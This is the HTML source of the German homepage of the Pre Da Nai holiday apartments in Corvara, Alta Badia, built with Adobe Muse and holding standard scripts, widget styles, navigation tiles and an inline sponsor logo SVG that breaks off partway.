

--- FILE ---
content_type: text/html
request_url: https://www.predanai.com/index.html
body_size: 53579
content:
<!DOCTYPE html>
<html class="nojs html homeBack" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Die Familie Irsara heißt Sie in unserer Pre Da Nai Apartments herzlich willkommen und wünschen Ihnen einen unvergesslichen Aufenthalt in Alta Badia, dem Herzen der Dolomiten!"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="robots" content="index, follow"/><!-- custom meta -->
  <meta name="audience" content="alle"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "benvenuti-al-pre-da-nai.css"], "outOfDate":[]};
</script>

  <link rel="shortcut icon" href="images/deu-favicon.ico?crc=4035218581"/>
  <title>Ferienwohnungen Alta Badia - Residence Pre da Nai ***</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4057976855"/>
  <link rel="stylesheet" type="text/css" href="css/master_deu.css?crc=424374553"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=369575086" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_deu.css?crc=212616312"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=447858495" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->

  <style>
    #u331498 {
      height: auto !important;
    }

    .tippy-tooltip {
      font-family: Exo;
    }
  </style>

  <link rel="stylesheet" href="https://unpkg.com/tippy.js@1.4.2/dist/tippy.css">
  <script src="https://unpkg.com/tippy.js@1.4.2/dist/tippy.min.js" type="text/javascript"></script>

  <style>
    #u331509 {
      height: auto !important;
    }

    .tippy-tooltip {
      font-family: Exo;
    }
  </style>

  <link rel="stylesheet" href="https://unpkg.com/tippy.js@1.4.2/dist/tippy.css">
  <script src="https://unpkg.com/tippy.js@1.4.2/dist/tippy.min.js" type="text/javascript"></script>

<style type="text/css">



img {
transform-origin: 50% 50% !important;
-webkit-transform-origin: 50% 50% !important;
-ms-transform-origin: 50% 50% !important;
}.QooQeeScaleHoverover img {
transform-origin: 50% 50%;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
-ms-transform: scale(1.2);
-webkit-transform: scale(1.2);
transform: scale(1.2);}.QooQeeScaleHoverover {
overflow: hidden;
} .QooQeeScaleHover {
transform-origin: 50% 50%;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transition : -ms-transform 0.7s !important;
transition : -webkit-transform 0.7s !important;
transition : transform 0.7s !important;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
} .QooQeeScaleHover:hover {
transition : -ms-transform 0.7s !important;
transition : -webkit-transform 0.7s !important;
transition : transform 0.7s !important;
-ms-transform: scale(1.2);
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
} .u99236qqq{
transform-origin: 50% 50%;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transition : all 0.7s !important;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
} .ScaleHover:hover .u99236qqq{
-ms-transform: scale(1.2);
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
} .u99236qq{
transform-origin: 50% 50%;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transition : -ms-transform 0.7s !important;
transition : -webkit-transform 0.7s !important;
transition : transform 0.7s !important;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
} #u99236{opacity:0; pointer-events:none}
 #u99236:hover .u99236qq{
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
-ms-transform: scale(1.2);
-webkit-transform: scale(1.2);
transform: scale(1.2);}
.mix{overflow:hidden;}
.u99236qq {position: absolute}

</style>

<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██

© 2013 - 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->


	 <style type="text/css"> <!-- © 2017 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> </style>

<style>

.cc-cookies { position:fixed; width: 90%; left: 0; top: 0; padding: 0.5em 5%; background: #FFD932; background: rgba(86,86,86,0.95); color: #FFFFFF; font-size: 12px; z-index: 99999; text-align: center; color: #FFFFFF; font-family: Lato; font-weight: bold;  }
.cc-cookies a, .cc-cookies a:hover { color: #FFFFFF; text-decoration: underline; }
.cc-cookies a:hover { text-decoration: none;color: #191919; }
.cc-overlay { height: 100%; padding-top: 25%; }
.cc-cookies-error { float: left; width: 90%; text-align: center; margin: 1em 0 2em 0; background: #fff; padding: 2em 5%; border: 1px solid #ccc; font-size: 18px; color: #333; }
.cc-cookies a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: inline-block; color: #FFFFFF; text-decoration: none; background: #191919; padding: 0.5em 0.75em; border-radius: 3px; box-shadow: 0 0 2px rgba(0,0,0,0.25); text-shadow: 0 -1px 0 rgba(0,0,0,0.35); -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; }
.cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline { background: #AF3B3B; margin-left: 0.5em; margin-right: 0.5em; }
.cc-cookies a.cc-cookie-accept { margin-left: 0.5em; }
.cc-cookies a.cc-cookie-reset { background: #F15B00; }
.cc-cookies a:hover.cc-cookie-accept, .cc-cookies-error a:hover.cc-cookie-accept, .cc-cookies a:hover.cc-cookie-decline, .cc-cookies-error a:hover.cc-cookie-decline, .cc-cookies a:hover.cc-cookie-reset  { color: #FFFFFF;background: #2F2F2F; -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; }
.cc-cookies-error a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-decline { display: block; margin-top: 1em; }
.cc-cookies.cc-discreet { width: auto; padding: 0.5em 1em; left: auto; top: auto; }
.cc-cookies.cc-discreet a.cc-cookie-reset { background: none; text-shadow: none; padding: 0; text-decoration: underline; }
.cc-cookies.cc-discreet a:hover.cc-cookie-reset { text-decoration: none; }
.cc-cookies .close_btn { position:relative;top:0px;float:right;left:5.6%;cursor:pointer;background-color:#333;color: #FFFFFF;font-weight:bold;padding:2px 10px; }
.cc-cookies.cc-discreet .close_btn { top:27px;left:2.5%;  }
.cc-cookies.bottom_simg .close_btn { top:-28px;  }
.cc-cookies.bottom_img .close_btn { top:-28px;  }

@media screen and (max-width: 768px) {
.cc-cookies a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: block; margin: 1em 0; }
.cc-cookies .close_btn { position:relative;top:27px;float:right; }
.cc-cookies.bottom_img .close_btn { top:-142px;  }

}

@media screen and (max-width: 319px) {
.cc-cookies { position: relative; float: left; }
}

</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-595SNLJ');</script>
<!-- End Google Tag Manager -->
 </head>
 <body>
   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595SNLJ"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
  <div class="breakpoint active" id="bp_infinity" data-min-width="1301"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem shared_content" id="pu331498" data-content-guid="pu331498_content"><!-- column -->
     <div class="size_fixed colelem" id="u331498" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- custom html -->


     </div>
     <div class="size_fixed colelem" id="u331509" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- custom html -->


     </div>
    </div>
    <div class="museBGSize size_fixed shared_content" id="u99236" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u99236_content"><!-- custom html -->




<div class="u99236qqq"></div><div class="u99236qq"></div>


    </div>
    <div class="clearfix grpelem" id="ppu111177"><!-- column -->
     <div class="clearfix colelem shared_content" id="pu111177" data-content-guid="pu111177_content"><!-- group -->
      <div class="size_fluid_width grpelem shared_content" id="u111177" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u111177_content"><!-- custom html -->
        <iframe src="start.html" name="u111177myiFrame" scrolling="no" frameborder="0" class="u111177fqtd" id="F" width="100%"></iframe>
      </div>
      <div class="size_fluid_width grpelem shared_content" id="u215709" data-pintopage="page_fixedCenter" data-sizePolicy="fluidWidth" data-content-guid="u215709_content"><!-- custom html -->




      </div>
     </div>
     <div class="clearfix colelem overFlowHidden" id="pbuttonu94103"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U94103" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem" id="buttonu94103" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94103"><!-- container box -->
       <a class="block shared_content" href="ferienwohnungen.html" data-href="page:U329" data-content-guid="buttonu94103_0_content"><!-- Block link tag --></a>
       <!-- m_editable region-id="editable-static-tag-U94108" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext museBGSize ScaleHover colelem shared_content" id="u94108" href="ferienwohnungen.html" data-href="page:U329" data-muse-uid="U94108" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-content-guid="u94108_content"><!-- simple frame --></a>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U94105-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u94105-4" data-muse-uid="U94105" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94105-4_content"><!-- content -->
        <h2 id="u94105-2">Wohnungen</h2>
       </div>
       <!-- /m_editable -->
       <div class="colelem shared_content" id="u94106" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94106_content"><!-- simple frame --></div>
       <!-- m_editable region-id="editable-static-tag-U94104-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u94104-4" data-muse-uid="U94104" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94104-4_content"><!-- content -->
        <h2 id="u94104-2">
          Entdecken Sie unsere Wohnungen im Pre Da Nai in Corvara, Alta Badia...
          <br/>
          <br/>
          <b>"Adults only" ab 15 Jahren</b>
          <br/>
          <b>No pets</b>
        </h2>
       </div>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U94175" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem" id="buttonu94175" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94175"><!-- container box -->
       <a class="block shared_content" href="services-im-pre-da-nai.html" data-href="page:U141" data-content-guid="buttonu94175_0_content"><!-- Block link tag --></a>
       <!-- m_editable region-id="editable-static-tag-U94180" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext ScaleHover museBGSize colelem shared_content" id="u94180" href="services-im-pre-da-nai.html" data-href="page:U141" data-muse-uid="U94180" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-content-guid="u94180_content"><!-- simple frame --></a>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U97105-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u97105-4" data-muse-uid="U97105" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u97105-4_content"><!-- content -->
        <h2 id="u97105-2">SERVICES</h2>
       </div>
       <!-- /m_editable -->
       <div class="colelem shared_content" id="u97098" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u97098_content"><!-- simple frame --></div>
       <!-- m_editable region-id="editable-static-tag-U97082-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u97082-4" data-muse-uid="U97082" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u97082-4_content"><!-- content -->
        <h2 id="u97082-2">Im Pre Da Nai Apartments bieten wir WIFI, Außenparkplätze, Fahrradabstellmöglichkeiten und noch viel mehr...</h2>
       </div>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U94037" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem" id="buttonu94037" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94037"><!-- container box -->
       <a class="block shared_content" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-content-guid="buttonu94037_0_content"><!-- Block link tag --></a>
       <!-- m_editable region-id="editable-static-tag-U94055" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext ScaleHover transition museBGSize colelem shared_content" id="u94055" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-muse-uid="U94055" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-content-guid="u94055_content"><!-- simple frame --></a>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U94056-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u94056-4" data-muse-uid="U94056" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94056-4_content"><!-- content -->
        <h2 id="u94056-2">ALTA BADIA</h2>
       </div>
       <!-- /m_editable -->
       <div class="colelem shared_content" id="u94058" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94058_content"><!-- simple frame --></div>
       <!-- m_editable region-id="editable-static-tag-U94057-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u94057-4" data-muse-uid="U94057" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u94057-4_content"><!-- content -->
        <h2 id="u94057-2">Inmitten der Dolomiten ist Corvara in Alta Badia seit Jahrzehnten ein begehrtes Urlaubsziel...</h2>
       </div>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem shared_content" id="u329015-10" data-IBE-flags="txtStyleSrc" data-content-guid="u329015-10_content">
       <div class="uk-width-1-1 uk-flex-center uk-flex-middle animateAll contentSmall uk-child-width-1-6" uk-grid>

       <a href="http://www.maratona.it" class="logosFooter" target="_blank"  title="Maratonra dles Dolomites">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 119.67 202.33"><defs><clipPath id="bb01bb5f-94ca-4396-9ba5-3d28fade4093"><polygon points="107.62 12.41 99.96 24.59 98.18 25.36 95.17 30.43 84.24 9.16 72.31 34.21 70.49 32.3 60.35 88.24 59.99 88.24 44.19 3.99 0 3.99 0 132.25 26.94 132.25 26.94 32.38 27.3 32.38 47.96 132.25 71.31 132.25 90.89 32.38 91.25 32.38 91.25 132.25 119.27 132.25 119.27 26.99 107.62 12.41" fill="none"/></clipPath><linearGradient id="e0888da1-34bc-4501-82bd-c23a4085c1e6" x1="38.94" y1="185.38" x2="41.27" y2="189.82" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ee2e24"/><stop offset="1" stop-color="#ed1c24"/></linearGradient><linearGradient id="a4fb7dc1-a459-4223-8058-94938b7d10de" x1="32.52" y1="182.46" x2="38.77" y2="185.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ee3124"/><stop offset="1" stop-color="#ee2e24"/></linearGradient><linearGradient id="a814495d-9eed-46f6-893d-fc52fed77396" x1="32.26" y1="182.39" x2="26.04" y2="185.27" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ee3124"/><stop offset="1" stop-color="#ef3b24"/></linearGradient><linearGradient id="eacff556-4eb0-4811-9602-f68dbf1a81ab" x1="25.72" y1="185.42" x2="23.12" y2="191.55" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef3b24"/><stop offset="1" stop-color="#f04e26"/></linearGradient><linearGradient id="fb23ba38-d2eb-40a8-b40a-f5963398feeb" x1="23.07" y1="191.99" x2="25.79" y2="198.45" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f04e26"/><stop offset="1" stop-color="#f05326"/></linearGradient><linearGradient id="ac06c456-ef2c-45a2-b30b-6ae5896609f5" x1="25.95" y1="198.56" x2="32.23" y2="201.04" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f05326"/><stop offset="1" stop-color="#f2612c"/></linearGradient><linearGradient id="b4c23022-b165-4168-953f-79080a7ed188" x1="32.78" y1="202.59" x2="38.49" y2="196.83" gradientUnits="userSpaceOnUse"><stop offset="0.27" stop-color="#f2612c"/><stop offset="1" stop-color="#f15a22"/></linearGradient><linearGradient id="a4952627-95aa-444c-bb8e-de6202fb4c84" x1="93.34" y1="185.88" x2="93.34" y2="195.3" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00a775"/><stop offset="1" stop-color="#6cc071"/></linearGradient><linearGradient id="b48a0d37-9c19-4163-a786-43b2357e71f1" x1="94.51" y1="198.08" x2="97.39" y2="200.45" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6cc071"/><stop offset="1" stop-color="#6cc071"/></linearGradient><linearGradient id="efe9b84a-48ea-45b9-b38c-d7ed60f8d244" x1="49.06" y1="185.92" x2="56.28" y2="185.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ed0c6e"/><stop offset="0.99" stop-color="#e8558e"/></linearGradient><linearGradient id="f2510229-d6af-4b7c-8ee7-3559a5402fe3" x1="60.46" y1="185.1" x2="60.46" y2="190.65" gradientUnits="userSpaceOnUse"><stop offset="0.02" stop-color="#e8558e"/><stop offset="1" stop-color="#f172a4"/></linearGradient><linearGradient id="f7edce60-7700-459d-a2f8-c99a5ee696e1" x1="63.05" y1="189.44" x2="63.21" y2="191.07" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef548e"/><stop offset="1" stop-color="#ef548e" stop-opacity="0"/></linearGradient><linearGradient id="a8d6641a-1586-48d9-86da-9a2e560623c7" x1="86.88" y1="189.11" x2="84.91" y2="185.72" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0077c0"/><stop offset="1" stop-color="#0084c9"/></linearGradient><linearGradient id="e9f6002c-c9a7-4a6f-bf43-679b33e1dc09" x1="84.12" y1="184.87" x2="78.91" y2="182.72" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0084c9"/><stop offset="1" stop-color="#008acb"/></linearGradient><linearGradient id="e0ea1317-f5b8-476a-a090-56fd4ec8bc97" x1="72.25" y1="184.96" x2="77.5" y2="182.73" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0094d1"/><stop offset="1" stop-color="#008acb"/></linearGradient><linearGradient id="be84acd5-4549-42fb-8c05-e73efc5e574a" x1="69.17" y1="191.08" x2="71.33" y2="185.91" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#009cd6"/><stop offset="0.99" stop-color="#0094d1"/></linearGradient><linearGradient id="bd43af7e-ba2a-4926-9131-4ccd52074171" x1="69.16" y1="192.58" x2="71.4" y2="197.79" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#009cd6"/><stop offset="1" stop-color="#00a7da"/></linearGradient><linearGradient id="a3ba4bd5-1855-44ae-8201-4c0159402921" x1="71.89" y1="198.57" x2="77.99" y2="201.07" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00a7da"/><stop offset="1" stop-color="#00b1e0"/></linearGradient><linearGradient id="b5c4a522-9111-407c-a84a-e8df92c427b3" x1="78.24" y1="203.34" x2="84.42" y2="196.53" gradientUnits="userSpaceOnUse"><stop offset="0.27" stop-color="#00b1e0"/><stop offset="0.85" stop-color="#00bce6"/><stop offset="1" stop-color="#00c0e8"/></linearGradient></defs><g id="f205fa96-598f-4db4-a00d-c3279c1f19bb" data-name="Layer 2"><g id="a721fcf8-7c75-419d-8be4-9474bcdc4139" data-name="Livello 1"><path d="M0,138.83H5L8.82,150h0l3.59-11.16h5v16.22H14.14v-11.5h-.05l-4,11.5H7.36l-4-11.38H3.34v11.38H0Z" fill="#231f20"/><path d="M23,138.83h3.65l6.07,16.22H29l-1.23-3.61H21.73l-1.27,3.61H16.84Zm-.35,9.95h4.21l-2.05-5.95h0Z" fill="#231f20"/><path d="M32.66,138.83h8.75a4.46,4.46,0,0,1,4.75,4.47,4,4,0,0,1-2.57,4.07v0c1.75.45,2.25,2.16,2.36,3.79.07,1,0,2.94.69,3.84H43.07a17.91,17.91,0,0,1-.57-3.88c-.25-1.71-.91-2.46-2.71-2.46H36.23v6.34H32.66Zm3.57,7.34h3.9c1.6,0,2.46-.69,2.46-2.32s-.86-2.25-2.46-2.25h-3.9Z" fill="#231f20"/><path d="M52.79,138.83h3.66l6.07,16.22h-3.7l-1.23-3.61H51.52l-1.27,3.61H46.64Zm-.34,9.95h4.21l-2-5.95h0Z" fill="#231f20"/><path d="M64.84,141.82H60v-3h13.3v3H68.41v13.23H64.84Z" fill="#231f20"/><path d="M81.63,138.44c5,0,8,3.75,8,8.57s-3,8.43-8,8.43-8-3.75-8-8.43S76.6,138.44,81.63,138.44Zm0,14c3.2,0,4.41-2.73,4.41-5.43s-1.21-5.57-4.41-5.57-4.41,2.73-4.41,5.57S78.42,152.44,81.63,152.44Z" fill="#231f20"/><path d="M90.52,138.83h3.54l6.78,10.88h0V138.83h3.34v16.22h-3.57L93.9,144.19h0v10.86H90.52Z" fill="#231f20"/><path d="M109.8,138.83h3.66l6.07,16.22h-3.71l-1.22-3.61h-6.07l-1.28,3.61h-3.61Zm-.34,9.95h4.2l-2-5.95h-.05Z" fill="#231f20"/><path d="M0,159.09H4.41c2.64,0,4.63,1.66,4.63,5,0,3-1.51,5.17-4.63,5.17H0Zm2.25,8.33h2c1.3,0,2.55-.8,2.55-3.06,0-2.06-.72-3.38-2.95-3.38H2.25Z" fill="#231f20"/><path d="M9.57,159.09h2.25v8.33h5v1.89H9.57Z" fill="#231f20"/><path d="M17.71,159.09h7.64V161H20v2.19H24.9v1.75H20v2.5h5.51v1.89H17.71Z" fill="#231f20"/><path d="M27.94,165.92c0,1.36,1.06,1.89,2.26,1.89.79,0,2-.23,2-1.28s-1.53-1.28-3-1.68-3-1-3-2.91c0-2.09,2-3.09,3.82-3.09,2.13,0,4.09.93,4.09,3.29H31.85c-.08-1.23-1-1.55-2-1.55-.72,0-1.55.31-1.55,1.16s.49.89,3,1.55c.74.19,3,.66,3,3,0,1.87-1.47,3.27-4.25,3.27-2.26,0-4.38-1.11-4.35-3.63Z" fill="#231f20"/><path d="M39.37,159.09h4.4c2.65,0,4.64,1.66,4.64,5.06,0,3-1.52,5.16-4.64,5.16h-4.4Zm2.24,8.33h2c1.3,0,2.54-.8,2.54-3.06,0-2.06-.71-3.38-2.95-3.38h-1.6Z" fill="#231f20"/><path d="M54,158.85c3.16,0,5,2.36,5,5.39s-1.86,5.31-5,5.31-5-2.36-5-5.31S50.8,158.85,54,158.85Zm0,8.82c2,0,2.78-1.72,2.78-3.43s-.76-3.5-2.78-3.5-2.78,1.72-2.78,3.5S51.94,167.67,54,167.67Z" fill="#231f20"/><path d="M59.93,159.09h2.24v8.33h5v1.89H59.93Z" fill="#231f20"/><path d="M72.4,158.85c3.16,0,5,2.36,5,5.39s-1.86,5.31-5,5.31-5-2.36-5-5.31S69.24,158.85,72.4,158.85Zm0,8.82c2,0,2.78-1.72,2.78-3.43s-.76-3.5-2.78-3.5-2.77,1.72-2.77,3.5S70.38,167.67,72.4,167.67Z" fill="#231f20"/><path d="M78.37,159.09h3.16l2.39,7h0l2.26-7h3.16v10.22h-2.1v-7.24h0l-2.5,7.24H83l-2.5-7.17h0v7.17h-2.1Z" fill="#231f20"/><path d="M90.36,159.09h2.25v10.22H90.36Z" fill="#231f20"/><path d="M96.25,161H93.19v-1.89h8.37V161H98.5v8.33H96.25Z" fill="#231f20"/><path d="M102.34,159.09H110V161h-5.39v2.19h5v1.75h-5v2.5h5.5v1.89h-7.75Z" fill="#231f20"/><path 